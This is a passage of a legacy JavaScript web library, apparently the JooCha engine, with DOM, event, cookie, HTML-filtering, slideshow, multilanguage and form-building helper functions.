  if(htmldec)return HtmlDecode(vr);
  return vr;
}

//---------------------------------------------------
var StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
var StandardTagsChanger=0;
//---------------------------------------------------
function ResetStandard1()
{
    StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
}
//----------------------------------------------------
function OF_Alpha(oDiv,opc)
{
if((!oDiv.style)||(oDiv.style=='undefined'))oDiv=document.getElementById(oDiv);
var a=Math.round(Math.max(0,100-opc*100));
if(a>100)a=100;if(a<0)a=0;
switch(BrowserType)
{
   case 1:oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';break;
   case 2:
   {
      oDiv.style.opacity=parseFloat(a/100);
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
   break;

default:
try
   {
      oDiv.style.opacity=parseFloat(a/100);
   }
catch(e)
   {
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
}

}
//---------------------------------------------------
function getInnerHTMLStandard1(obj,tagss)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
  var res="";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i]+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gi");

  var vr=obj;
  if(obj)if(obj.innerHTML)vr=obj.innerHTML;
//alert(vr);
try{
  vr=vr.replace(regex,"");
}
catch(e){vr="";}
//(/<(?!SPAN|\/SPAN|DIV|\/DIV|FONT|\/FONT)[^>]+>/g,"");

//  vr=vr.replace("/<\S*[\s]*[^>]+></\1>/g","");
  return vr;
}
//---------------------------------------------------
function removeTagsWithContent(content,tg)
{
	var removeTags = new RegExp("<"+tg+"([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?<\\/"+tg+">","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function removeCommentsWithContent(content)
{
	var removeTags = new RegExp("<\!\-\-([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?\-\->","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}

//---------------------------------------------------
function removeTagsAlone(content,tg)
{
	var removeTags = new RegExp('<(/)*('+tg+')(.*?)>','gi');

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function HTMLFilter(htmlcode,tagss,remlist,alonList)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
/*  var res="\r\n\r\n";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i];//+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gim");
*/
  var vr=htmlcode;
  if(typeof htmlcode == "object")if(htmlcode.innerHTML)vr=htmlcode.innerHTML;

  vr=removeCommentsWithContent(vr);
  
//tegebi romlebic tavis kontentianad ishleba  
if(!remlist)remlist=['xml','script','object','o:','st1:','style'];
for(var i=0;i<remlist.length;i++){
	vr=removeTagsWithContent(vr,remlist[i]);
}

if(!alonList)alonList=['meta','link'];
for(var i=0;i<alonList.length;i++){
	vr=removeTagsAlone(vr,alonList[i]);
}


  return trim(vr);
}
//---------------------------------------------------
function cleanWordContent(wordContent)
{
 return HTMLFilter(wordContent);

}
//---------------------------------------------------
function isObjectVisibility(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.visibility=='hidden')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectDisplay(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectShown(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none'){return false;}
    }catch(e){}
    try{if(pob.style.visibility=='hidden'){return false;}
    }catch(e){}

    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}

//---------------------------------------------------
function RemoveObjectEx(obj,par2)
{
	if(!obj)return false;
	
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
	 if(par2)
	 {
        par2.removeChild(obj);
        return true;
	 }
return false;
}
//---------------------------------------------------
function HideObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='none';
    }catch(e){}
    try{obj.style.visibility='hidden';
    }catch(e){}

}
//---------------------------------------------------
function ShowObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='';
    }catch(e){}
    try{obj.style.visibility='visible';
    }catch(e){}

}
//---------------------------------------------------
function InvertShowObject(obj,nnn)
{
if(!nnn)nnn=3;
if(document.getElementById(obj))obj=document.getElementById(obj);
   if(isObjectShown(obj,nnn))
       HideObjectEx(obj);
   else 
      ShowObjectEx(obj);
}
//-------------------
var GlobalEventList={};
var GlobalEventCounter=0;
function AddEventOnObject(obj,onevv,fnc,uniqalControl)//function(event){return EP_onkeydown(event,nid)}
{
 if(!uniqalControl)uniqalControl=false;
 var oo;
 if(typeof obj !== "object")
 {
	try{
	oo=document.getElementById(obj);
	}catch(e){console.log("AddEventOnObject: "+e);}
 }
 if(!oo)oo=obj;
 obj=oo;
 
 GlobalEventCounter++;
 if(!obj.id)obj.id="ForEvent"+GlobalEventCounter;
 if(!(obj.id in GlobalEventList))GlobalEventList[obj.id]={};
 
 if(uniqalControl){
    if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined){
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
	}
 }
 GlobalEventList[obj.id][onevv]={"object":obj,"position":GlobalEventCounter,"event":onevv,"function":fnc};
 
try{
  if(oo.addEventListener)
      oo.addEventListener(onevv,fnc,false);
  else
      oo.attachEvent('on'+onevv,fnc);
  }catch(e)
  {
	console.log("AddEventOnObject: "+e);
	{
		switch(onevv)
		{
			case "load":oo.onload=fnc;
			break;
			default:		
				console.log("This event "+onevv+" does not work");
		}
	}
  }
return obj.id;
}
//-------------------
function RemoveEventOnObject(obj,onevv,fnc)//function(event){return EP_onkeydown(event,nid)}
{
 var oo;
 try{
 oo=document.getElementById(obj); 
 }catch(e){}
 if(!oo)oo=obj;
obj=oo;

 if(!fnc){
	if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined)
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
 }
 else 
 
try{
  if(oo.removeEventListener){
      oo.removeEventListener(onevv,fnc,false);
	  }
  else {
      oo.detachEvent('on'+onevv,fnc);
	 }
  }catch(e)
  {
     oo.detachEvent('on'+onevv,fnc);
  }

}

//-------------------
function AddEventByString(obj,onevv,fncParam)//function(event){return EP_onkeydown(event,nid)}
{
   return AddEventOnObject(obj,onevv,function(e){var event=e || window.event;var target=(event.target != null ? event.target : event.srcElement); eval(fncParam);});
}
//---------------------------------------------------
function GetObjectEventList(el){
	var vid=(((typeof el)=="object") && el.id?el.id:el);
	if(vid in GlobalEventList)return GlobalEventList[vid];
return [];	
}
//---------------------------------------------------
function CheckObjectEvent(el,ev){
	var pointer=GetObjectEventList(el);
	if(pointer.length<=0)return false;
	
	if(ev in pointer){
		return pointer[ev];
	}
	return false;
}
//---------------------------------------------------
var classEvent={
  add:function(obj,etype,fp,cap)
  {
       cap=cap||false;
       if(obj.addEventListener)obj.addEventListener(etype,fp,cap);
       else 
       if(obj.attachEvent)obj.attachEvent("on"+etype,fp);
  },
  remove:function(obj,etype,fp,cap)
   {
        cap=cap||false;
       if(obj.removeEventListener)obj.removeEventListener(etype,fp,cap);
       else
       if(obj.detachEvent)obj.detachEvent("on"+etype,fp);
  }
};
//---------------------------------------------------
function InitUnselectable(obj)
{
var oo=document.getElementById(obj); 
   AddEventOnObject(obj,'selectstart','return false;');
if(oo.MozUserSelect)  oo.MozUserSelect='none';
if(oo.webkitUserSelect)  oo.webkitUserSelect='none';
if(oo.oUserSelect)  oo.oUserSelect='none';
if(oo.UserSelect)  oo.UserSelect='none';
if(oo.khtmlUserSelect)  oo.khtmlUserSelect='none';

   
}

//---------------------------------------------------
function GetObjectMethods(obj)
{
  var methods = [];
  for (var m in obj) 
  {
    if (typeof obj[m] == "function") 
	{
        methods.push(m);
    }
  }
return methods;//.join(","));
}
//---------------------------------------------------
function scriptRunAfterInnerHTML(body_el, tag) {
    // Finds and executes scripts in a newly added element's body.
    // Needed since innerHTML does not run scripts.
    //
    // Argument body_el is an element in the dom.

    function nodeName(elem, name) {
        return elem.nodeName && elem.nodeName.toUpperCase() ===
              name.toUpperCase();
    };

    function evalScript(elem, id, callback) {
        var data = (elem.text || elem.textContent || elem.innerHTML || "" ),
            head = document.getElementsByTagName("head")[0] ||
                      document.documentElement;

        var script = document.createElement("script");
        script.type = "text/javascript";
        if (id != '') {
            script.setAttribute('id', id);
        }

        if (elem.src != '') {
            script.src = elem.src;
            head.appendChild(script);
            // Then bind the event to the callback function.
            // There are several events for cross browser compatibility.
            script.onreadystatechange = callback;
            script.onload = callback;
        } else {
            try {
                // doesn't work on ie...
                script.appendChild(document.createTextNode(data));      
            } catch(e) {
                // IE has funky script nodes
                script.text = data;
            }
            head.appendChild(script);
            callback();
        }
    };

    function walk_children(node) {
        var scripts = [],
          script,
          children_nodes = node.childNodes,
          child,
          i;

        if (children_nodes === undefined) return;

        for (i = 0; i<children_nodes.length; i++) {
            child = children_nodes[i];
            if (nodeName(child, "script" ) &&
                (!child.type || child.type.toLowerCase() === "text/javascript")) {
                scripts.push(child);
            } else {
                var new_scripts = walk_children(child);
                for(j=0; j<new_scripts.length; j++) {
                    scripts.push(new_scripts[j]);
                }
            }
        }

        return scripts;
    }

    var i = 0;
    function execute_script(i) {
		if(i==0 && scripts.length<1)return '';
		if(!scripts || !scripts[i] || scripts[i]===undefined)return '';
	
        script = scripts[i];
        if (script.parentNode) {script.parentNode.removeChild(script);}
        evalScript(scripts[i], tag+"_"+i, function() {
            if (i < scripts.length-1) {
                execute_script(++i);
            }                
        });
    }

    // main section of function
    if (tag === undefined) tag = 'scriptRunAfterInnerHTML_tmp';

    var scripts = walk_children(body_el);

    execute_script(i);
}
//===============================
//========= Cookie ==============
//===============================
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function checkCookie() {
    var user = getCookie("username");
    if (user != "") {
        alert("Welcome again " + user);
    } else {
        user = prompt("Please enter your name:", "");
        if (user != "" && user != null) {
            setCookie("username", user, 365);
        }
    }
}

////-----Close Browser Tabs Add Events ---------------
function xchgCloseEvent(els){
	for(i=0;i<els.length;i++)if(els[i].type!="hidden" && els[i].style.display!="none"){
    AddEventOnObject(els[i],"change",function(ev){
			window.onbeforeunload = function(event) {
				event = event || window.event;
				var confirmClose = "Are you sure?";
				// For IE and Firefox prior to version 4
				if (event) {
					event.returnValue = confirmClose;
				}
				// For Safari
				return confirmClose;
			}
		});
		};//for
}

/*
Sample:
xchgCloseEvent(document.getElementsByTagName("input"));
*/
function winOpen(mthd, url, data, target) {
  var form = document.createElement("form");
  form.action = url;
  form.method = mthd;
  form.target = target || "_self";
  if (data) {
    for (var key in data) {
      var input = document.createElement("textarea");
      input.name = key;
	  input.setAttribute("data-typeof",typeof data[key]);
      input.value = (typeof data[key] === "object" ? JSON.stringify(data[key]) : data[key]);
      form.appendChild(input);
    }
  }
  var ua=URLToArray(url);
  if(ua){
	for (var key in ua)
	if(typeof ua[key] !== "function"){
      var input = document.createElement("input");
	  input.type = "text";
      input.name = key;
	  input.setAttribute("data-typeof",typeof ua[key]);
      input.value = (typeof ua[key] === "object" ? JSON.stringify(ua[key]) : ua[key]);
      form.appendChild(input);
	}
  }
  form.style.display = 'none';
  document.body.appendChild(form);
  form.submit();
};

//--------------------------------------------------------
 var waitUntilLoad = function (fn, obj, interval) {
    interval = interval || 100;

    var shell = function () {
            var timer = setInterval(
                function () {
                    var check;

                    try { check = (obj.innerHTML!==''); } catch (e) { check = false; }

                    if (check) {
                        clearInterval(timer);
                        delete timer;
                        fn();
                    }
                },
                interval
            );
        };

    return shell;
};

/* jc_slideshow.js */

//---------------------------------------------------
var FadeBuffer={Opacity:new Array(),Obj:new Array(),Step:new Array(),Code:new Array()};
//---------------------------------------------------
function FadeGetFree(Obj)
{
var i=0;
for(;i<FadeBuffer.Obj.length;i++)
   if(FadeBuffer.Obj[i]==0)break;

   FadeBuffer.Obj[i]=Obj;
return i;
}
//---------------------------------------------------
function FadeInEx(oi)
{
  OF_Alpha(FadeBuffer.Obj[oi],FadeBuffer.Opacity[oi]);
  if((FadeBuffer.Opacity[oi]<=1.0)&&(FadeBuffer.Opacity[oi]>=0.0))
  {
     FadeBuffer.Opacity[oi]+=FadeBuffer.Step[oi];
     setTimeout("FadeInEx("+oi+")",50);
  }
  else
  {
     if(FadeBuffer.Code[oi])
     {
        var ccd=FadeBuffer.Code[oi].replace('this',"FadeBuffer.Obj["+oi+"]");
        eval(ccd);
     }

     FadeBuffer.Obj[oi]=0;
  } 
}
//---------------------------------------------------
function FadeOut(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=1.0;
FadeBuffer.Step[pos]=-Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);

}
//---------------------------------------------------
function FadeIn(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=0.0;
FadeBuffer.Step[pos]=Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);
}
//---------------------------------------------------
function SlideShowPlay(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='visible')break;
     if(i>=ssli.length)i=0;

  var ssss=ssli[i];
  ssss.style.visibility='visible';
  i++;if(i>=ssli.length)i=0;
  ssli[i].style.visibility='visible';

  OF_Alpha(ssli[i],0);
  FadeIn(ssss,0.1,"this.style.visibility='hidden';");

  }
}
//---------------------------------------------------
function SlideShowInit(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    ssli[i].style.zIndex=50+ssli.length-i;
    ssli[i].style.visibility='hidden';
  }
    ssli[0].style.visibility='visible';


  }
}
//---------------------------------------------------
function SlideShowInit2(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	
	        if(i+1<ssli.length)
			{
				for(var j=0;j<imefs.length;j++)
				{
					var local=imefs[j];
					var delstt=imefs[j].getAttribute('jc_delstyle');
	
					var icode="{";
					if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
					if(delstt)icode+="{"+delstt+"};";
					icode+="}";
					if(icode)eval(icode);
				}
			}
			else
			{
				//for(var j=0;j<imefs.length;j++)
				{
					//imefs[j].style.zIndex=50+i;
					//imefs[j].style.visibility='visible';
				}
			
			}
		}
		
	}
	//else
	{
	    if(i+1<ssli.length)
		{
			ssli[i].style.zIndex=50+i;	
			ssli[i].style.visibility='hidden';
		}
		else
		{
			ssli[i].style.zIndex=49;	
			ssli[i].style.visibility='visible';
		}
	
	}
  }



  }
}
//---------------------------------------------------
function SlideShowPlay2(nm,tagnm,addstl,delay)
{
if(!tagnm)tagnm="LI";
if(!delay)delay=50;
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);
  if(ssli.length==0)return 0;

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='hidden')break;
     if(i>=ssli.length){i=0;SlideShowInit2(nm,tagnm);}

	 ssli[i].style.visibility='visible';
	 
	 
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	        for(var j=0;j<imefs.length;j++)
			{
			  var local=imefs[j];
			  var adstt=imefs[j].getAttribute('jc_addstyle');

			  var icode="{";
			  if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
			  if(adstt)icode+="{"+adstt+"};";
			  if(addstl)icode+="{"+addstl+"};";
			  icode+="}";
			  
			  setTimeout("eval(\""+icode+"\");",j*delay);
			  //if(icode)eval(icode);
			}

		}
		
	}
	//else
	{
			 // var local=ssli[i];
			 // var adstt=ssli[i].getAttribute('jc_addstyle');
			  //if(adstt)eval(adstt);
			  //if(addstl)eval(addstl);
			  
	}

  }
}

//---------------------------------------------------

/* jc_multilang.js */

/*
*
* JooCha Engine - Web Library 2017
* Version 1.0, multilang chooser work for formtable.php library
*
*/

function inlineInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"change",function(){
			var o=this;
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			
			if(["select","textarea","i_","i2_","x_"].indexOf(tp)==-1){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name){
						chlds[t].setAttribute("type",tp);
						chlds[t].style.display="inline-block";
					}
					else{
						chlds[t].setAttribute("type","hidden");
						chlds[t].style.display="none";
					}
				}
			}else
			if(["select","textarea"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name)
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}else
			if(["i_","i2_","x_"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+sfx);
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].getAttribute("data-lang"))
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}

		});
	}
}	

function afterLoadInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
			var o=els[i];
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			var chlds;
			if(["i_","i2_","x_"].indexOf(tp)>=0)
				chlds=document.getElementsByClassName(cls+sfx);
			else
				chlds=document.getElementsByClassName(cls+"_class");
			
			chlds[0].setAttribute("type",tp);
			chlds[0].style.display="inline-block";
			for(var t=1;t<chlds.length;t++){
				chlds[t].setAttribute("type","hidden");
				chlds[t].style.display="none";
			}
	}
}
	
/*initializacia*/	
AddEventOnObject(window,"load",afterLoadInitMultiLangChooser);


/* jc_form.js */

/**
 * js_form - JavaScript JooCha Library
 *
 * JS library for formtable PHP class
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
function pEvent(e)
{
	var evn=0;
	try{var evn=event || window.event || e;}catch(e){evn=0;};
return evn;
}

//--------------------------------------------------
var GlobalButtonID=0,ButtonFunctionArray=new Array(),LastButtonName;
//--------------------------------------------------
function getbuttonmax(id,nm,attr,cls,attrtab,icon,submit_event)
{
if(!attrtab)attrtab=" width='124px' ";
var bid=GlobalButtonID++;
LastButtonName="buttonid_"+bid;
if(id)LastButtonName=id;
var idstring=" id='"+LastButtonName+"' ";
var fn="href=";

ButtonFunctionArray[LastButtonName]=submit_event;
	 
     var tp=2;
	 var la=attr; 
     if(la[0]=='?')tp=3;
     if(la.substr(0,fn.length).toLowerCase()==fn)tp=1;
     else
     {
         fn="ins_onclick=";
         if(la.substr(0,fn.length).toLowerCase()==fn)
         {
             tp=5;
             attr=la.substr(fn.length).toLowerCase();
         }
     }
     var html="";

  if(attrtab=='~')attrtab=" width='124px' ";
  var ahref="";
  if(tp==3)ahref="<a  "+idstring+" href='"+attr+"'  onclick=\"window.open(this.href,'_top');\" class='but_"+cls+"'>";
else
  if(tp==1)ahref="<a "+idstring+"  "+attr+"  onclick='return 0;' class='but_"+cls+"'>";
else
  if(tp==5)ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\""+attr+";FormButtonToSubmit(event,this);return 0;\" >";
else
  if(la.length>8)  ahref="<a  "+idstring+" class='but_"+cls+"'FormButtonToSubmit  "+attr+" >";
else
   ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\"(event,this);return 0;\" >";

  html+=ahref+"<table "+attrtab+" border=0 cellpadding=0 cellspacing=0 ><tr><td class='"+cls+"l'>&nbsp;</td>";

  if(icon)html+="<td class='"+cls+"i_"+icon+"' >&nbsp;</td>";
  if(nm) html+="<td class='"+cls+"' >"+nm+"</td>";
  html+="<td class='"+cls+"r'>&nbsp;</td></tr></table></a>";

return html;
}

//---------------------------------------------------
function setbuttonasdefault(butid)
{
   return "AddEventOnObject(GetParentByTag(document.getElementById('"+butid+"'),'form') ,'submit',"+ButtonFunctionArray[butid]+");";
}

function setlastbuttonasdefault()
{
   return setbuttonasdefault(LastButtonName);
}


function getbuttonex(nm,attr,cls,attrtab,icon,submit_event)
{
    return getbuttonmax('',nm,attr,cls,attrtab,icon,submit_event);
}


function getbutton(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt',attrtab,icon,submit_event);
}

function getbuttonsubmit(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt2',attrtab,icon,submit_event);
}

//---------------------------------------------------
function JC_CheckAll(objPar,chk)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=chk;
        }
   }
}

}
//--------------------------------------------------
function JC_CheckAllByName(objnm,chk)
{
var v=document.getElementById(objnm);
JC_CheckAll(v,chk);
if(v.checked)v.value="on";
else v.value="off";
}
//--------------------------------------------------
function GetParentByTag(obj,tg)
{
var ret=0;
tg=tg.toLowerCase();

while(obj)
{
  if(obj.parentNode)
  {
    if(obj.parentNode.tagName)
    if(obj.parentNode.tagName.toLowerCase()==tg)
     {
        ret=obj.parentNode;break;
     }

     obj=obj.parentNode;
   }else break;
}
return ret;
}

//--------------------------------------------------
function RowSelectClass(obj,cls)
{
    var r=GetParentByTag(obj,'tr');
    if(r)
    if(obj.checked){
      addClass(r,cls);
    }
    else {
		delClass(r,cls);
    }

}
//--------------------------------------------------
function RowSelectAccount(obj,namespace,account)
{
	if(!namespace)namespace="gc";
	if(obj.form && window[namespace+"_LParamObject"]){
		window[namespace+"_LParamObject"]["account"]=account;
		try{
		obj.form.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
	}
}
//--------------------------------------------------
function THF_MoveAttributes(objdest,existsobj)
{
var Childs=objdest.getElementsByTagName('input');
if(!Childs)Childs=objdest.all;

var ChildsEx=existsobj.getElementsByTagName('input');
if(!ChildsEx)ChildsEx=existsobj.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=ChildsEx[i].checked;
        }
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()!='hidden')&&
        (Childs[i].tagName.toLowerCase()!='hidden'))
        {
                   Childs[i].value=ChildsEx[i].value;
        }
   }
}
}
//--------------------------------------------------
function THF_MoveAttributesByName(destnm,exnm)
{
THF_MoveAttributes(document.getElementById(destnm),document.getElementById(exnm));
}
//--------------------------------------------------
function THF_SetDefault(objPar,vl)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        if(Childs[i].value==vl)
        {
                  Childs[i].checked=true;
        }
   }
}

}
//--------------------------------------------------
function THF_SetDefaultByName(objnm,vl)
{
THF_SetDefault(document.getElementById(objnm),vl);
}

//--------------------------------------------------
function SetFormMethod(formname,mth)
{
    var obj=document.getElementById(formname);
    if(obj)
    {
          obj.method=mth;
    }
return obj;
}
//-------------------------------------
function SetFormElementValue(formname,elname,val)
{
    var els=0;
    var obj=document.getElementById(formname);
    if(obj)
    {
        els=obj.elements;
        if(val!='~')els[elname].value=val;
    }
return els;
}
//----------------------------------------------------
function CreatePostLink(ev,formname,submit_disable)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!obj)obj=formname;
	
    if(!ev)ev=window.event;
    if(obj)
    {
	
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";	
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';

        if(!submit_disable)
        {
			EditPanelSync();
   			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
  }
return obj;
}
//--------------------------------------------------
function FormButtonToSubmit(ev,obj,submit_disable)//event,this
{
    if(!ev)ev=window.event;
    var r=GetParentByTag(obj,'form');
    return CreatePostLink(ev,r.name,submit_disable);
}
//--------------------------------------------------
function GetFormSubmitButton(formname){
	if((!formname) || (!document.getElementById(formname)))return "";
	var obj=document.getElementById(formname+"_submit");
	
	if(!obj){
		var els=document.getElementById(formname).getElementsByTagName("input");
		for(var i=0;i<els.length;i++){
			if(els[i].type.toLowerCase()=="submit")return els[i];
		}
		return "";
	}
	
	return obj;
}
//--------------------------------------------------
function CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!ev)ev=window.event;
	if(!hoid)hoid=0;

    if(obj)
    {
        var els=obj.elements;
		
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')els[gcname+"_req"].value=req;
        if(srch!='~')els[gcname+"_fsearch"].value=srch;
        if(frmnm!='~')els[gcname].value=frmnm;
        if(myid!='~')els[gcname+"uid"].value=myid;
		//if(myid!='~')els[gcname+"_uid"].value=myid;
        //if(myid!='~')els["id"].value=myid;
        //if(fnc!='~')els["fnc"].value=fnc;
		if(fnc!='~')els[gcname+"_fnc"].value=fnc;

        if(ord!='~')els[gcname+"_ord"].value=ord;
        if(rec!='~')els[gcname+"_recycle"].value=rec;
